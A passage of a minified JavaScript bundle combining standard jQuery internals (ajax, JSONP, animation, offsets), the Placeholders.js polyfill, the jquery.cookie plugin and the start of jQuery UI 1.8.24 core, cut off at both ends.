\t]*([^\r\n]*)\r?$/gm,xe=/^(?:GET|HEAD)$/,ke=/^\/\//,Ce=/\?/,Se=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Me=/([?&])_=[^&]*/,De=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Te=vt.fn.load,Ee={},Pe={},Oe=["*/"]+["*"];try{be=N.href}catch(t){(be=A.createElement("a")).href="",be=be.href}ye=De.exec(be.toLowerCase())||[],vt.fn.load=function(t,e,i){if("string"!=typeof t&&Te)return Te.apply(this,arguments);if(!this.length)return this;var n,s,r,o=this,a=t.indexOf(" ");return 0<=a&&(n=t.slice(a,t.length),t=t.slice(0,a)),vt.isFunction(e)?(i=e,e=C):e&&"object"==typeof e&&(s="POST"),vt.ajax({url:t,type:s,dataType:"html",data:e,complete:function(t,e){i&&o.each(i,r||[t.responseText,e,t])}}).done(function(t){r=arguments,o.html(n?vt("<div>").append(t.replace(Se,"")).find(n):t)}),this},vt.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(t,e){vt.fn[e]=function(t){return this.on(e,t)}}),vt.each(["get","post"],function(t,s){vt[s]=function(t,e,i,n){return vt.isFunction(e)&&(n=n||i,i=e,e=C),vt.ajax({type:s,url:t,data:e,success:i,dataType:n})}}),vt.extend({getScript:function(t,e){return vt.get(t,C,e,"script")},getJSON:function(t,e,i){return vt.get(t,e,i,"json")},ajaxSetup:function(t,e){return e?x(t,vt.ajaxSettings):(e=t,t=vt.ajaxSettings),x(t,e),t},ajaxSettings:{url:be,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(ye[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Oe},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":m.String,"text html":!0,"text json":vt.parseJSON,"text xml":vt.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:w(Ee),ajaxTransport:w(Pe),ajax:function(t,e){function i(t,e,i,n){var s,r,o,a,l,h=e;2!==w&&(w=2,p&&clearTimeout(p),d=C,c=n||"",x.readyState=0<t?4:0,i&&(a=function(t,e,i){var n,s,r,o,a=t.contents,l=t.dataTypes,h=t.responseFields;for(s in h)s in i&&(e[h[s]]=i[s]);for(;"*"===l[0];)l.shift(),n===C&&(n=t.mimeType||e.getResponseHeader("content-type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)r=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break}o||(o=s)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),i[r]}(g,x,i)),200<=t&&t<300||304===t?(g.ifModified&&((l=x.getResponseHeader("Last-Modified"))&&(vt.lastModified[u]=l),(l=x.getResponseHeader("Etag"))&&(vt.etag[u]=l)),304===t?(h="notmodified",s=!0):(h=(s=function(t,e){var i,n,s,r,o=t.dataTypes.slice(),a=o[0],l={},h=0;if(t.dataFilter&&(e=t.dataFilter(e,t.dataType)),o[1])for(i in t.converters)l[i.toLowerCase()]=t.converters[i];for(;s=o[++h];)if("*"!==s){if("*"!==a&&a!==s){if(!(i=l[a+" "+s]||l["* "+s]))for(n in l)if((r=n.split(" "))[1]===s&&(i=l[a+" "+r[0]]||l["* "+r[0]])){!0===i?i=l[n]:!0!==l[n]&&(s=r[0],o.splice(h--,0,s));break}if(!0!==i)if(i&&t.throws)e=i(e);else try{e=i(e)}catch(t){return{state:"parsererror",error:i?t:"No conversion from "+a+" to "+s}}}a=s}return{state:"success",data:e}}(g,a)).state,r=s.data,s=!(o=s.error))):(o=h)&&!t||(h="error",t<0&&(t=0)),x.status=t,x.statusText=(e||h)+"",s?y.resolveWith(m,[r,h,x]):y.rejectWith(m,[x,h,o]),x.statusCode(_),_=C,f&&v.trigger("ajax"+(s?"Success":"Error"),[x,g,s?r:o]),b.fireWith(m,[x,h]),f&&(v.trigger("ajaxComplete",[x,g]),--vt.active||vt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=C),e=e||{};var u,c,n,d,p,s,f,r,g=vt.ajaxSetup({},e),m=g.context||g,v=m!==g&&(m.nodeType||m instanceof vt)?vt(m):vt.event,y=vt.Deferred(),b=vt.Callbacks("once memory"),_=g.statusCode||{},o={},a={},w=0,l="canceled",x={readyState:0,setRequestHeader:function(t,e){if(!w){var i=t.toLowerCase();t=a[i]=a[i]||t,o[t]=e}return this},getAllResponseHeaders:function(){return 2===w?c:null},getResponseHeader:function(t){var e;if(2===w){if(!n)for(n={};e=we.exec(c);)n[e[1].toLowerCase()]=e[2];e=n[t.toLowerCase()]}return e===C?null:e},overrideMimeType:function(t){return w||(g.mimeType=t),this},abort:function(t){return t=t||l,d&&d.abort(t),i(0,t),this}};if(y.promise(x),x.success=x.done,x.error=x.fail,x.complete=b.add,x.statusCode=function(t){var e;if(t)if(w<2)for(e in t)_[e]=[_[e],t[e]];else e=t[x.status],x.always(e);return this},g.url=((t||g.url)+"").replace(_e,"").replace(ke,ye[1]+"//"),g.dataTypes=vt.trim(g.dataType||"*").toLowerCase().split(U),null==g.crossDomain&&(s=De.exec(g.url.toLowerCase())||!1,g.crossDomain=s&&s.join(":")+(s[3]?"":"http:"===s[1]?80:443)!==ye.join(":")+(ye[3]?"":"http:"===ye[1]?80:443)),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=vt.param(g.data,g.traditional)),S(Ee,g,e,x),2===w)return x;if(f=g.global,g.type=g.type.toUpperCase(),g.hasContent=!xe.test(g.type),f&&0==vt.active++&&vt.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(Ce.test(g.url)?"&":"?")+g.data,delete g.data),u=g.url,!1===g.cache)){var h=vt.now(),k=g.url.replace(Me,"$1_="+h);g.url=k+(k===g.url?(Ce.test(g.url)?"&":"?")+"_="+h:"")}for(r in(g.data&&g.hasContent&&!1!==g.contentType||e.contentType)&&x.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(u=u||g.url,vt.lastModified[u]&&x.setRequestHeader("If-Modified-Since",vt.lastModified[u]),vt.etag[u]&&x.setRequestHeader("If-None-Match",vt.etag[u])),x.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Oe+"; q=0.01":""):g.accepts["*"]),g.headers)x.setRequestHeader(r,g.headers[r]);if(g.beforeSend&&(!1===g.beforeSend.call(m,x,g)||2===w))return x.abort();for(r in l="abort",{success:1,error:1,complete:1})x[r](g[r]);if(d=S(Pe,g,e,x)){x.readyState=1,f&&v.trigger("ajaxSend",[x,g]),g.async&&0<g.timeout&&(p=setTimeout(function(){x.abort("timeout")},g.timeout));try{w=1,d.send(o,i)}catch(t){if(!(w<2))throw t;i(-1,t)}}else i(-1,"No Transport");return x},active:0,lastModified:{},etag:{}});var Ie=[],Ae=/\?/,Ne=/(=)\?(?=&|$)|\?\?/,He=vt.now();vt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ie.pop()||vt.expando+"_"+He++;return this[t]=!0,t}}),vt.ajaxPrefilter("json jsonp",function(t,e,i){var n,s,r,o=t.data,a=t.url,l=!1!==t.jsonp,h=l&&Ne.test(a),u=l&&!h&&"string"==typeof o&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ne.test(o);if("jsonp"===t.dataTypes[0]||h||u)return n=t.jsonpCallback=vt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s=m[n],h?t.url=a.replace(Ne,"$1"+n):u?t.data=o.replace(Ne,"$1"+n):l&&(t.url+=(Ae.test(a)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return r||vt.error(n+" was not called"),r[0]},t.dataTypes[0]="json",m[n]=function(){r=arguments},i.always(function(){m[n]=s,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ie.push(n)),r&&vt.isFunction(s)&&s(r[0]),r=s=C}),"script"}),vt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(t){return vt.globalEval(t),t}}}),vt.ajaxPrefilter("script",function(t){t.cache===C&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),vt.ajaxTransport("script",function(e){if(e.crossDomain){var n,s=A.head||A.getElementsByTagName("head")[0]||A.documentElement;return{send:function(t,i){(n=A.createElement("script")).async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){(e||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,s&&n.parentNode&&s.removeChild(n),n=C,e||i(200,"success"))},s.insertBefore(n,s.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Le,Re,ze=!!m.ActiveXObject&&function(){for(var t in Le)Le[t](0,1)},Fe=0;vt.ajaxSettings.xhr=m.ActiveXObject?function(){return!this.isLocal&&k()||function(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:k,Re=vt.ajaxSettings.xhr(),vt.extend(vt.support,{ajax:!!Re,cors:!!Re&&"withCredentials"in Re}),vt.support.ajax&&vt.ajaxTransport(function(u){var c;if(!u.crossDomain||vt.support.cors)return{send:function(t,a){var l,e,h=u.xhr();if(u.username?h.open(u.type,u.url,u.async,u.username,u.password):h.open(u.type,u.url,u.async),u.xhrFields)for(e in u.xhrFields)h[e]=u.xhrFields[e];u.mimeType&&h.overrideMimeType&&h.overrideMimeType(u.mimeType),u.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest");try{for(e in t)h.setRequestHeader(e,t[e])}catch(t){}h.send(u.hasContent&&u.data||null),c=function(t,e){var i,n,s,r,o;try{if(c&&(e||4===h.readyState))if(c=C,l&&(h.onreadystatechange=vt.noop,ze&&delete Le[l]),e)4!==h.readyState&&h.abort();else{i=h.status,s=h.getAllResponseHeaders(),r={},(o=h.responseXML)&&o.documentElement&&(r.xml=o);try{r.text=h.responseText}catch(t){}try{n=h.statusText}catch(t){n=""}i||!u.isLocal||u.crossDomain?1223===i&&(i=204):i=r.text?200:404}}catch(t){e||a(-1,t)}r&&a(i,n,r,s)},u.async?4===h.readyState?setTimeout(c,0):(l=++Fe,ze&&(Le||(Le={},vt(m).unload(ze)),Le[l]=c),h.onreadystatechange=c):c()},abort:function(){c&&c(0,1)}}});var $e,je,Be=/^(?:toggle|show|hide)$/,We=new RegExp("^(?:([-+])=|)("+V+")([a-z%]*)$","i"),Ve=/queueHooks$/,qe=[function(e,t,i){var n,s,r,o,a,l,h,u,c=this,d=e.style,p={},f=[],g=e.nodeType&&b(e);for(n in i.queue||(null==(h=vt._queueHooks(e,"fx")).unqueued&&(h.unqueued=0,u=h.empty.fire,h.empty.fire=function(){h.unqueued||u()}),h.unqueued++,c.always(function(){c.always(function(){h.unqueued--,vt.queue(e,"fx").length||h.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===vt.css(e,"display")&&"none"===vt.css(e,"float")&&(vt.support.inlineBlockNeedsLayout&&"inline"!==_(e.nodeName)?d.zoom=1:d.display="inline-block")),i.overflow&&(d.overflow="hidden",vt.support.shrinkWrapBlocks||c.done(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]})),t)if(r=t[n],Be.exec(r)){if(delete t[n],r===(g?"hide":"show"))continue;f.push(n)}if(o=f.length)for(a=vt._data(e,"fxshow")||vt._data(e,"fxshow",{}),g?vt(e).show():c.done(function(){vt(e).hide()}),c.done(function(){var t;for(t in vt.removeData(e,"fxshow",!0),p)vt.style(e,t,p[t])}),n=0;n<o;n++)s=f[n],l=c.createTween(s,g?a[s]:0),p[s]=a[s]||vt.style(e,s),s in a||(a[s]=l.start,g&&(l.end=l.start,l.start="width"===s||"height"===s?1:0))}],Ue={"*":[function(t,e){var i,n,s=this.createTween(t,e),r=We.exec(e),o=s.cur(),a=+o||0,l=1,h=20;if(r){if(i=+r[2],"px"!==(n=r[3]||(vt.cssNumber[t]?"":"px"))&&a)for(a=vt.css(s.elem,t,!0)||i||1;a/=l=l||".5",vt.style(s.elem,t,a+n),l!==(l=s.cur()/o)&&1!==l&&--h;);s.unit=n,s.start=a,s.end=r[1]?a+(r[1]+1)*i:i}return s}]};vt.Animation=vt.extend(D,{tweener:function(t,e){vt.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,s=t.length;n<s;n++)i=t[n],Ue[i]=Ue[i]||[],Ue[i].unshift(e)},prefilter:function(t,e){e?qe.unshift(t):qe.push(t)}}),(vt.Tween=T).prototype={constructor:T,init:function(t,e,i,n,s,r){this.elem=t,this.prop=i,this.easing=s||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(vt.cssNumber[i]?"":"px")},cur:function(){var t=T.propHooks[this.prop];return t&&t.get?t.get(this):T.propHooks._default.get(this)},run:function(t){var e,i=T.propHooks[this.prop];return this.options.duration?this.pos=e=vt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):T.propHooks._default.set(this),this}},T.prototype.init.prototype=T.prototype,T.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=vt.css(t.elem,t.prop,!1,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){vt.fx.step[t.prop]?vt.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[vt.cssProps[t.prop]]||vt.cssHooks[t.prop])?vt.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},T.propHooks.scrollTop=T.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},vt.each(["toggle","show","hide"],function(n,s){var r=vt.fn[s];vt.fn[s]=function(t,e,i){return null==t||"boolean"==typeof t||!n&&vt.isFunction(t)&&vt.isFunction(e)?r.apply(this,arguments):this.animate(E(s,!0),t,e,i)}}),vt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(b).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var s=vt.isEmptyObject(e),r=vt.speed(t,i,n),o=function(){var t=D(this,vt.extend({},e),r);s&&t.stop(!0)};return s||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(s,t,r){var o=function(t){var e=t.stop;delete t.stop,e(r)};return"string"!=typeof s&&(r=t,t=s,s=C),t&&!1!==s&&this.queue(s||"fx",[]),this.each(function(){var t=!0,e=null!=s&&s+"queueHooks",i=vt.timers,n=vt._data(this);if(e)n[e]&&n[e].stop&&o(n[e]);else for(e in n)n[e]&&n[e].stop&&Ve.test(e)&&o(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=s&&i[e].queue!==s||(i[e].anim.stop(r),t=!1,i.splice(e,1));!t&&r||vt.dequeue(this,s)})}}),vt.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){vt.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),vt.speed=function(t,e,i){var n=t&&"object"==typeof t?vt.extend({},t):{complete:i||!i&&e||vt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!vt.isFunction(e)&&e};return n.duration=vt.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in vt.fx.speeds?vt.fx.speeds[n.duration]:vt.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){vt.isFunction(n.old)&&n.old.call(this),n.queue&&vt.dequeue(this,n.queue)},n},vt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},vt.timers=[],vt.fx=T.prototype.init,vt.fx.tick=function(){for(var t,e=vt.timers,i=0;i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||vt.fx.stop()},vt.fx.timer=function(t){t()&&vt.timers.push(t)&&!je&&(je=setInterval(vt.fx.tick,vt.fx.interval))},vt.fx.interval=13,vt.fx.stop=function(){clearInterval(je),je=null},vt.fx.speeds={slow:600,fast:200,_default:400},vt.fx.step={},vt.expr&&vt.expr.filters&&(vt.expr.filters.animated=function(e){return vt.grep(vt.timers,function(t){return e===t.elem}).length});var Ye=/^(?:body|html)$/i;vt.fn.offset=function(e){if(arguments.length)return e===C?this:this.each(function(t){vt.offset.setOffset(this,e,t)});var t,i,n,s,r,o,a,l={top:0,left:0},h=this[0],u=h&&h.ownerDocument;return u?(i=u.body)===h?vt.offset.bodyOffset(h):(t=u.documentElement,vt.contains(t,h)?(void 0!==h.getBoundingClientRect&&(l=h.getBoundingClientRect()),n=P(u),s=t.clientTop||i.clientTop||0,r=t.clientLeft||i.clientLeft||0,o=n.pageYOffset||t.scrollTop,a=n.pageXOffset||t.scrollLeft,{top:l.top+o-s,left:l.left+a-r}):l):void 0},vt.offset={bodyOffset:function(t){var e=t.offsetTop,i=t.offsetLeft;return vt.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(vt.css(t,"marginTop"))||0,i+=parseFloat(vt.css(t,"marginLeft"))||0),{top:e,left:i}},setOffset:function(t,e,i){var n=vt.css(t,"position");"static"===n&&(t.style.position="relative");var s,r,o=vt(t),a=o.offset(),l=vt.css(t,"top"),h=vt.css(t,"left"),u={},c={};("absolute"===n||"fixed"===n)&&-1<vt.inArray("auto",[l,h])?(s=(c=o.position()).top,r=c.left):(s=parseFloat(l)||0,r=parseFloat(h)||0),vt.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(u.top=e.top-a.top+s),null!=e.left&&(u.left=e.left-a.left+r),"using"in e?e.using.call(t,u):o.css(u)}},vt.fn.extend({position:function(){if(this[0]){var t=this[0],e=this.offsetParent(),i=this.offset(),n=Ye.test(e[0].nodeName)?{top:0,left:0}:e.offset();return i.top-=parseFloat(vt.css(t,"marginTop"))||0,i.left-=parseFloat(vt.css(t,"marginLeft"))||0,n.top+=parseFloat(vt.css(e[0],"borderTopWidth"))||0,n.left+=parseFloat(vt.css(e[0],"borderLeftWidth"))||0,{top:i.top-n.top,left:i.left-n.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||A.body;t&&!Ye.test(t.nodeName)&&"static"===vt.css(t,"position");)t=t.offsetParent;return t||A.body})}}),vt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,s){var r=/Y/.test(s);vt.fn[e]=function(t){return vt.access(this,function(t,e,i){var n=P(t);if(i===C)return n?s in n?n[s]:n.document.documentElement[e]:t[e];n?n.scrollTo(r?vt(n).scrollLeft():i,r?i:vt(n).scrollTop()):t[e]=i},e,t,arguments.length,null)}}),vt.each({Height:"height",Width:"width"},function(r,o){vt.each({padding:"inner"+r,content:o,"":"outer"+r},function(n,t){vt.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),s=n||(!0===t||!0===e?"margin":"border");return vt.access(this,function(t,e,i){var n;return vt.isWindow(t)?t.document.documentElement["client"+r]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+r],n["scroll"+r],t.body["offset"+r],n["offset"+r],n["client"+r])):i===C?vt.css(t,e,i,s):vt.style(t,e,i,s)},o,i?t:C,i,null)}})}),m.jQuery=m.$=vt,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return vt})}(window),function(t){"use strict";t.Placeholders={Utils:{addEventListener:function(t,e,i){return t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent?t.attachEvent("on"+e,i):void 0},inArray:function(t,e){var i,n;for(i=0,n=t.length;i<n;i++)if(t[i]===e)return!0;return!1},moveCaret:function(t,e){var i;t.createTextRange?((i=t.createTextRange()).move("character",e),i.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))},changeType:function(t,e){try{return t.type=e,!0}catch(t){return!1}}}}}(this),function(t){"use strict";function e(){}function a(){try{return document.activeElement}catch(t){}}function l(t,e){var i,n,s=!!e&&t.value!==e,r=t.value===t.getAttribute(S);return!(!s&&!r||"true"!==t.getAttribute(M))&&(t.removeAttribute(M),t.value=t.value.replace(t.getAttribute(S),""),t.className=t.className.replace(C,""),n=t.getAttribute(P),0<=parseInt(n,10)&&(t.setAttribute("maxLength",n),t.removeAttribute(P)),(i=t.getAttribute(D))&&(t.type=i),!0)}function h(t){var e=t.getAttribute(S);return!(""!==t.value||!e)&&(t.setAttribute(M,"true"),t.value=e,t.className+=" "+k,t.getAttribute(P)||(t.setAttribute(P,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(D)?t.type="text":"password"===t.type&&H.changeType(t,"text")&&t.setAttribute(D,"password"),!0)}function i(t,e){var i,n,s,r,o;if(t&&t.getAttribute(S))e(t);else for(n=t?t.getElementsByTagName("input"):c,s=t?t.getElementsByTagName("textarea"):d,o=0,r=(i=n?n.length:0)+(s?s.length:0);o<r;o++)e(o<i?n[o]:s[o-i])}function u(t){i(t,l)}function n(t){var e,i,n,s,r,o;t.form&&("string"==typeof(v=t.form)&&(v=document.getElementById(v)),v.getAttribute(T)||(H.addEventListener(v,"submit",(o=v,function(){u(o)})),v.setAttribute(T,"true"))),H.addEventListener(t,"focus",(r=t,function(){p&&r.value===r.getAttribute(S)&&"true"===r.getAttribute(M)?H.moveCaret(r,0):l(r)})),H.addEventListener(t,"blur",(s=t,function(){h(s)})),p&&(H.addEventListener(t,"keydown",(n=t,function(t){return f=n.value,"true"===n.getAttribute(M)&&f===n.getAttribute(S)&&H.inArray(x,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),H.addEventListener(t,"keyup",(i=t,function(){l(i,f),""===i.value&&(i.blur(),H.moveCaret(i,0))})),H.addEventListener(t,"click",(e=t,function(){e===a()&&e.value===e.getAttribute(S)&&"true"===e.getAttribute(M)&&H.moveCaret(e,0)}))),t.setAttribute(E,"true"),t.setAttribute(S,g),(p||t!==a())&&h(t)}var c,d,p,s,f,r,o,g,m,v,y,b,_,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],k="placeholdersjs",C=RegExp("(?:^|\\s)"+k+"(?!\\S)"),S="data-placeholder-value",M="data-placeholder-active",D="data-placeholder-type",T="data-placeholder-submit",E="data-placeholder-bound",P="data-placeholder-maxlength",O=document.createElement("input"),I=document.getElementsByTagName("head")[0],A=document.documentElement,N=t.Placeholders,H=N.Utils;if(N.nativeSupport=void 0!==O.placeholder,!N.nativeSupport){for(c=document.getElementsByTagName("input"),d=document.getElementsByTagName("textarea"),p="false"===A.getAttribute("data-placeholder-focus"),s="false"!==A.getAttribute("data-placeholder-live"),(r=document.createElement("style")).type="text/css",o=document.createTextNode("."+k+" { color:#ccc; }"),r.styleSheet?r.styleSheet.cssText=o.nodeValue:r.appendChild(o),I.insertBefore(r,I.firstChild),_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)&&((g=g.nodeValue)&&H.inArray(w,y.type)&&n(y));m=setInterval(function(){for(_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)?(g=g.nodeValue)&&H.inArray(w,y.type)&&(y.getAttribute(E)||n(y),(g!==y.getAttribute(S)||"password"===y.type&&!y.getAttribute(D))&&("password"===y.type&&!y.getAttribute(D)&&H.changeType(y,"text")&&y.setAttribute(D,"password"),y.value===y.getAttribute(S)&&(y.value=g),y.setAttribute(S,g))):y.getAttribute(M)&&(l(y),y.removeAttribute(S));s||clearInterval(m)},100)}H.addEventListener(t,"beforeunload",function(){N.disable()}),N.disable=N.nativeSupport?e:u,N.enable=N.nativeSupport?e:function(t){i(t,h)}}(this),function(t){"use strict";var n=t.fn.val,i=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var e=n.apply(this,arguments),i=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&e===i?"":e},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":i.apply(this,arguments)})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){function p(t){return g.raw?t:decodeURIComponent(t.replace(e," "))}function f(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")),t=p(t);try{return g.json?JSON.parse(t):t}catch(t){}}var e=/\+/g,g=d.cookie=function(t,e,i){if(void 0!==e){if("number"==typeof(i=d.extend({},g.defaults,i)).expires){var n=i.expires,s=i.expires=new Date;s.setDate(s.getDate()+n)}return e=g.json?JSON.stringify(e):String(e),document.cookie=[g.raw?t:encodeURIComponent(t),"=",g.raw?e:encodeURIComponent(e),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var r=document.cookie.split("; "),o=t?void 0:{},a=0,l=r.length;a<l;a++){var h=r[a].split("="),u=p(h.shift()),c=h.join("=");if(t&&t===u){o=f(c);break}t||(o[u]=f(c))}return o};g.defaults={},d.removeCookie=function(t,e){return void 0!==d.cookie(t)&&(d.cookie(t,"",d.extend({},e,{expires:-1})),!0)}}),function(a,t){function n(t,e){var i=t.nodeName.toLowerCase();if("area"===i){var n,s=t.parentNode,r=s.name;return!(!t.href||!r||"map"!==s.nodeName.toLowerCase())&&(!!(n=a("img[usemap=#"+r+"]")[0])&&o(n))}return(/input|select|textarea|button|object/.test(i)?!t.disabled:"a"==i&&t.href||e)&&o(t)}function o(t){return!a(t).parents().andSelf().filter(function(){return"hidden"===a.curCSS(this,"visibility")||a.expr.filters.hidden(this)}).length}a.ui=a.ui||{},a.ui.version||(a.extend(a.ui,{version:"1.8.24",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),a.fn.extend({propAttr:a.fn.prop||a.fn.attr,_focus:a.fn.focus,focus:function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),i&&i.call(t)},e)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return t=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!t.length?a(document):t},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=a(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0},disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,i){function n(t,e,i,n){return a.each(s,function(){e-=parseFloat(a.curCSS(t,"padding"+this,!0))||0,i&&(e-=parseFloat(a.curCSS(t,"border"+this+"Width",!0))||0),n&&(e-=parseFloat(a.curCSS(t,"margin"+this,!0))||0)}),e}var s="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){a(this).css(r,n(this,t)+"px")})},a.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){a(this).css(r,n(this,t,!0,e)+"px")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,i){return!!a.data(t,i[3])},focusable:function(t){return n(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var e=a.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),a(function(){var t=document.body,e=t.appendChild(e=document.createElement("div"));e.offsetHeight,a.extend(e.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),a.support.minHeight=100===e.offsetHeight,a.support.selectstart="onselectstart"in e,t.removeChild(e).style.display="none"}),a.curCSS||(a.curCSS=a.css),a.extend(a.ui,{plugin:{add:function(t,e,i){var 